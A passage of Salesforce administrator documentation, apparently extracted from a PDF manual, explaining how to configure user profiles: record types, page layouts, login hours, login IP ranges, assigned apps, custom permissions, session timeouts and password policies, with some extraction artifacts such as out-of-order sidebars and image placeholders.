

EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available profile permissions and settings vary according to which Salesforce edition you have.

## USER PERMISSIONS

To find permissions and settings in a profile:

**•** "View Setup and Configuration"

If no results appear in a search:

- **•** Check if the permission, object, tab, or setting you're searching for is available in the current organization.
- Verify that the item you're searching for is available for the user license that's associated with the current profile. For example, a profile with the High Volume Customer Portal license doesn't include the "Modify All Data" permission.
- **•** Ensure that your search term contains at least three consecutive characters that match the name of the item you want to find.

**•** Make sure that you spelled the search term correctly.

#### SEE ALSO:

[Enhanced Profile User Interface Overview](#page-484-0)

## Assigning Record Types and Page Layouts in the Enhanced Profile User Interface

In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine the record type and page layout assignment mappings that are used when users view records. They also determine which record types are available when users create or edit records.

To specify record types and page layout assignments:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** In the **Find Settings...** box, enter the name of the object you want and select it from the list.
- **4.** Click **Edit**.
- **5.** In the Record Types and Page Layout Assignments section, make changes to the settings as needed.



EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit record type and page layout access settings:

**•** "Manage Profiles and Permission Sets"

The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.



#### **6.** Click **Save**.

#### SEE ALSO:

[How is record type access specified?](#page-509-0) [Assigning Custom Record Types in Permission Sets](#page-508-0) [Work in the Enhanced Profile User Interface Overview Page](#page-485-0)

# View and Edit Login Hours in the Enhanced Profile User Interface

For each profile, you can specify the hours when users can log in.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, scroll down to Login Hours and click **Edit**.
- **4.** Set the days and hours when users with this profile can log in to the organization.

To allow users to log in at any time, click **Clear all times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view login hour settings:

**•** "View Setup and Configuration"

To edit login hour settings:

Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours may appear differently. On the Login Hours edit page, hours are shown in your specified time zone. On the profile overview page, they appear in the organization's original default time zone.

#### SEE ALSO:

#### [Enhanced Profile User Interface Overview](#page-484-0)

### Restricting Login IP Ranges in the Enhanced Profile User Interface

You can control login access on a user's profile by specifying a range of IP addresses. When you define IP address restrictions for a profile, any login from a restricted IP address is denied.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile and click its name.
- **3.** In the profile overview page, click **Login IP Ranges**.
- **4.** Use any of these methods to change login IP address ranges for the profile.
	- **•** If you want to add ranges, click **Add IP Ranges**. Enter a valid IP address in the IP Start Address and a higher IP address in the IP End Address field. The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP address, enter the same address in both fields. For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.
	- **•** If you want to edit or remove ranges, click **Edit** or **Delete** for that range.
	- **•** Optionally, enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as which part of your network corresponds to this range.

Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped IPv6 address space. Ranges such as

255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are not allowed. You can

set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the Spring '12 release and later.

# Important:

- **•** Partner User profiles are limited to five IP addresses. If you want to increase this limit, contact Salesforce.
- **•** The Salesforce Classic Mobile app can bypass IP range definitions set up for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network, but the mobile carrier's IP addresses might be outside of the IP ranges allowed on the user's profile. To prevent bypassing IP definitions set on a user's profile, [disable Salesforce](#page-950-0) [Classic Mobile](#page-950-0) on page 945 for that user.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:

Note: You can limit all access to Salesforce to only those IPs in Login IP Ranges. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user tries to access Salesforce, including access from a client application, the user is denied. To enable this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

# <span id="page-490-0"></span>Working with Profiles in the Original Profile Interface

To view a profile, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, then select the profile you want.

On the profile detail page, you can:

- **•** [Edit the profile](#page-490-1)
- **•** [Create a profile based on this profile](#page-481-0)
- **•** For custom profiles only, click **Delete** to delete the profile

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

<span id="page-490-1"></span>**•** [View the users who are assigned to this profile](#page-481-1)

## Edit Profiles in the Original Profile Interface

Profiles define how users access objects and data and what they can do within the application. In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings, except the user license.

- Note: Editing some permissions can result in enabling or disabling other ones. For example, enabling "View All Data" enables "Read" for all objects. Likewise, enabling "Transfer Leads" enables "Read" and "Create" on leads.
- $\Box$  Tip: If enhanced profile list views are enabled for your organization, you can change permissions for multiple profiles from the list view.
- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select the profile you want to change.
- **3.** On the profile detail page, click **Edit**.

#### SEE ALSO:

[Assign Page Layouts in the Original Profile User Interface](#page-492-0) [Profile Settings in the Original Profile Interface](#page-491-0) [Viewing and Editing Desktop Client Access in the Original Profile User Interface](#page-493-0) [Assign Record Types to Profiles in the Original Profile User Interface](#page-493-1) [View and Edit Login Hours in the Original Profile User Interface](#page-494-0) [Restrict Login IP Addresses in the Original Profile User Interface](#page-495-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To edit profiles:

**•** "Manage Profiles and Permission Sets"

AND

# <span id="page-491-0"></span>Profile Settings in the Original Profile Interface

Profiles define how users access objects and data and what they can do within the application. View or edit these settings from the original profile detail page.





next to an existing IP range.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To edit profiles:

- **•** "Manage Profiles and Permission Sets" AND
	- "Customize Application"



SEE ALSO:

#### <span id="page-492-0"></span>[Edit Profiles in the Original Profile Interface](#page-490-1)

## Assign Page Layouts in the Original Profile User Interface

If you're already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one location.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Click **View Assignment** next to any tab name in the Page Layouts section.
- **4.** Click **Edit Assignment**.
- **5.** Use the table to specify the page layout for each profile. If your organization uses record types, a matrix displays a page layout selector for each profile and record type.
	- **•** Selected page layout assignments are highlighted.
	- **•** Page layout assignments you change are italicized until you save your changes.
- **6.** If necessary, select another page layout from the Page Layout To Use drop-down list and repeat the previous step for the new page layout.

**7.** Click **Save**.

SEE ALSO:

[Working with Profiles in the Original Profile Interface](#page-490-0)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign page layouts in profiles:

### <span id="page-493-0"></span>Viewing and Editing Desktop Client Access in the Original Profile User Interface

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available.



Note: To access desktop clients, users must also have the "API Enabled" permission.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **Edit** next to a profile name, and scroll to the Desktop Integration Clients section at the bottom of the page.

#### SEE ALSO:

[Working with Profiles in the Original Profile Interface](#page-490-0)

## <span id="page-493-1"></span>Assign Record Types to Profiles in the Original Profile User Interface

After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type to a profile, users with that profile can assign the record type to records that they create or edit.



Note: Users can view records of any record type, even if the record type is not associated with their profile.

You can associate several record types with a profile. For example, a user needs to create hardware and software sales opportunities. In this case, you can create and add both "Hardware" and "Software" record types to the user's profile.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile. The record types available for that profile are listed in the Record Type Settings section.
- **3.** Click **Edit** next to the appropriate type of record.
- **4.** Select a record type from the Available Record Types list and add it to the Selected Record Types list.

**Master** is a system-generated record type that's used when a record has no custom record type associated with it. When you assign Master, users can't set a record type to a record, such as during record creation. All other record types are custom record types.

**5.** From Default, choose a default record type.

If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of the accounts home page.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view desktop client access settings:

**•** "View Setup and Configuration"

To edit desktop client access settings:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign record types to profiles:

**6.** If your organization uses person accounts, set default record type options for both person accounts and business accounts. From the Business Account Default Record Type and then the Person Account Default Record Type drop-down list, choose a default record type.

These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.

### **7.** Click **Save**.

Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for opportunities but no record types for accounts, the **Edit** link only displays for opportunities. In this example, the picklist values and default value for the master are available in all accounts.

Note: If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts. Go to Account Record Type Settings in the profile detail page. Clicking **Edit** in the Account Record Type Settings is another way to begin setting record type defaults for accounts.

#### SEE ALSO:

<span id="page-494-0"></span>[How is record type access specified?](#page-509-0) [Working with Profiles in the Original Profile Interface](#page-490-0) [Assigning Custom Record Types in Permission Sets](#page-508-0)

## View and Edit Login Hours in the Original Profile User Interface

Specify the hours when users can log in based on the user profile.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
- **2.** Click **Edit** in the Login Hours related list.
- **3.** Set the days and hours when users with this profile can use the system.

To allow users to log in at any time, click **Clear All Times**. To prohibit users from using the system on a specific day, set the start and end times to the same value.

If users are logged in when their login hours end, they can continue to view their current page, but they can't take any further action.

**4.** Click **Save**.

Note: The first time login hours are set for a profile, the hours are based on the organization's Default Time Zone as specified on the Company Information page in Setup. After that, any changes to the organization's Default Time Zone won't change the time zone for the profile's login hours. As a result, the login hours are always applied at those exact times even if a user is in a different time zone or if the organization's default time zone is changed.

Depending on whether you're viewing or editing login hours, the hours appear differently. On the profile detail page, hours are shown in your specified time zone. On the Login Hours edit page, they appear in the organization's default time zone.

### SEE ALSO:

[Working with Profiles in the Original Profile Interface](#page-490-0) [Restrict Login IP Addresses in the Original Profile User Interface](#page-495-0)

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To set login hours:

# <span id="page-495-0"></span>Restrict Login IP Addresses in the Original Profile User Interface

You can control login access on a user's profile by specifying a range of IP addresses. When you define IP address restrictions for a profile, any login from a restricted IP address is denied.

- **1.** The procedure you use to restrict the range of valid IP addresses on profiles depends on your Edition.
	- **•** If you're using Enterprise, Unlimited, Performance, or Developer editions, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and select a profile.
	- **•** If you're using Professional, Group, or Personal editions, from Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Click **New** in the Login IP Ranges related list.
- **3.** Enter a valid IP address in the IP Start Address and a higher IP address in the IP End Address field.

The start and end addresses define the range of allowable IP addresses from which users can log in. To allow logins from a single IP address, enter the same address in both fields. For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.

- **•** Partner User profiles are limited to five IP addresses. If you want to increase this limit, contact Salesforce.
- **•** The Salesforce Classic Mobile app can bypass IP range definitions set up for profiles. Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile carrier's network, but the mobile carrier's IP addresses might be outside of the IP ranges allowed on the user's profile. To prevent bypassing IP definitions set on a user's profile, [disable Salesforce Classic Mobile](#page-950-0) on page
- **4.** Optionally, enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as which part of your network corresponds to this range.

### **5.** Click **Save**.

945 for that user.

Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is  $0.0.0.0$  and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped IPv6 address space. Ranges such as  $255.255.255.255$  to  $:1:0:0:0$  or  $:1:0:0:1:0:0:0$  are not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the Spring '12 release and later.

Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

Note: You can limit all access to Salesforce to only those IPs in Login IP Ranges. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user tries to access Salesforce, including access from a client application, the user is denied. To enable

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To view login IP ranges:

**•** "View Setup and Configuration"

To edit and delete login IP ranges:

this option, in Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings** and select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

#### SEE ALSO:

[Set Trusted IP Ranges for Your Organization](#page-757-0) [View and Edit Login Hours in the Original Profile User Interface](#page-494-0) [Working with Profiles in the Original Profile Interface](#page-490-0)

# View and Edit Assigned Apps in Profiles

Assigned app settings specify the apps that users can select in the Force.com app menu.

Every profile must have at least one visible app, except profiles associated with Customer Portal users because apps are not available to them.

To specify app visibility:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following:
	- **•** Enhanced profile user interface—Click **Assigned Apps**, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Custom App Settings section.
- **4.** Select one default app. The default app appears when users log in for the first time.
- **5.** Select **Visible** for any other apps you want to make visible.

SEE ALSO:

[Profiles](#page-474-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To edit app visibility settings:

# Enable Custom Permissions in Profiles

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in profiles.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following.
	- **•** Enhanced profile user interface: Click **Custom Permissions**, and then click **Edit**.
	- **•** Original profile user interface: In the Enabled Custom Permissions related list, click **Edit**.
- **4.** To enable custom permissions, select them from the Available Custom Permissions list and click **Add**. To remove custom permissions from the profile, select them from the Enabled Custom Permissions list and click **Remove**.
- **5.** Click **Save**.

#### SEE ALSO:

[Custom Permissions](#page-4960-0)

# View and Edit Session Timeout Value in Profiles

Use Session Timeout to set a time limit for how long a user's authentication session lasts. At the end of the session, the user will need to log in, again.

Until you set the Session Timeout on a profile, the organization-wide Timeout value in the Session Settings applies to users of the profile. Once set, the Session Timeout on a profile overrides the organization-wide Timeout value for users of that profile. Changes to the organization-wide Timeout value will not apply to users of a profile with its own Session Timeout value.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following:
	- **•** Enhanced profile user interface—Click **Session Timeout**, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Session Timeout section.
- **4.** Select a timeout value from the drop-down list.
- **5.** Click **Save**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

# USER PERMISSIONS

To enable custom permissions in profiles:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To edit session and password settings in profiles:

# <span id="page-498-1"></span>View and Edit Password Policies in Profiles

To ensure that the appropriate level of password security is being used for your organization, specify password requirements with Password Policies settings. Until you set the Password Policies on a profile, the organization-wide Password Policies apply to its users. When set, the profile's Password Settings override the organization-wide Password Policies for that profile's users.

Changes to the organization-wide Password Policies don't apply to users of a profile with its own Password Policies.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a profile.
- **3.** Depending on which user interface you're using, do one of the following.
	- **•** Enhanced profile user interface—Click **Password Policies**, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Password Policies section.
- **4.** Change the values for the profile.
- **5.** Click **Save**.

#### <span id="page-498-0"></span>SEE ALSO:

[Password Policy Fields in Profiles](#page-498-0)

# Password Policy Fields in Profiles

Specify password requirements with Password Policies settings. Refer to these field descriptions to understand how each one impacts a profile's password requirements.

Changes to the organization-wide password policies don't apply to users of a profile with its own password policies.

